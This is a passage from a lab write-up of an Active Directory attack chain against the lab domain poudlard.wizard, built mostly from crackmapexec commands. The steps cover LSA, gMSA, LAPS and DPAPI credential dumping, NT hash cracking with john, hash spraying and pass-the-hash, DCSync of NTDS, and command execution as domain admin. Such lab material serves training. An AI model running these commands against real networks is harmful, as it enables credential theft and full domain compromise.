
crackmapexec smb srv01.poudlard.wizard -u 'adminsrv' -p '^2w7yutTf8n2$^gXgdjpsemH8sGf9kDuEQVBTsE7EFQQE9jmSSern#7Hrg9A5' --local-auth --lsa 
crackmapexec ldap ad01.poudlard.wizard -u ron -p '#Super@Secure&Password$2015?' --gmsa-convert-id d3aa049e5997e701fdf608eb176b55131e6d2be9f0c0f6c31590db0d58c88dbb
crackmapexec ldap ad01.poudlard.wizard -u ron -p '#Super@Secure&Password$2015?' --gmsa-decrypt-lsa '_SC_GMSA_{84A78B8C-56EE-465b-8496-FFB35A1B52A7}_.....'With this new account we can still check if he does not have interesting permissions on the shares or if he is not the local administrator of a machine but we do not find much interesting.

crackmapexec smb targets.txt -u 'gMSA-mssql$' -H 4555b90d1f75461ac0fe6d759a111ab7 --shares -kWhen we look in bloodhound on the other hand we see that the gMSA-mssql$ account is part of the LAPSD group, so it may have the permissions to read the LAPS passwords of one of the machines. And indeed with the --laps option we can see that we can dump the LAPS password of the SRV02 machine.

gMSA-mssql$ account groups in Bloodhound
crackmapexec smb targets.txt -u 'gMSA-mssql$' -H 4555b90d1f75461ac0fe6d759a111ab7 --lapsWe can do the same post-exploitation process as on the SRV01 machine but I can't find much. I had a problem with the --dpapi option, for some obscure reason it could not find any dpapi blob to decrypt however when I chained the --laps and --dpapi module to use the password dump in laps to dump the credentials of the dpapi I got a different result.

crackmapexec smb srv02.poudlard.wizard -u 'adminsrv' -H d3821ab41746d3b90c0d503c1932dc36 --local-auth --dpapi
crackmapexec smb targets.txt -u 'gMSA-mssql$' -H 4555b90d1f75461ac0fe6d759a111ab7 --laps --dpapiAnd that's where the guessing part of the lab came in, in the dpapi blob we get an NT hash but we don't have a user to match it, so I'm trying to break it and spray that hash on the domain users and local users but nothing works.

john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=NT
crackmapexec smb targets.txt -u adminsrv -H aed0bd9b739f70a5d04305fa4cbd2416 --local-auth
crackmapexec smb ad01.poudlard.wizard -u users.lst -H aed0bd9b739f70a5d04305fa4cbd2416In fact, we had to guess that the NT hash we obtained previously was that of the domain controller AD01$ and since the domain controllers have replication rights by default, we can therefore DCSync with the account AD01$

crackmapexec smb ad01.poudlard.wizard -u 'AD01$' -H aed0bd9b739f70a5d04305fa4cbd2416 --ntdsWe can connect with the rubeus account from which we have retrieved the NT hash by having DCsync and we see that we are indeed domain admin with the mention (Pwn3d!) on the domain controller

crackmapexec smb ad01.poudlard.wizard -u 'rubeus' -H fac544c8d57cb480440e613eeb700d65 -x whoamiThanks to mpgn for setting up the lab and Wil for helping to run the workshop.

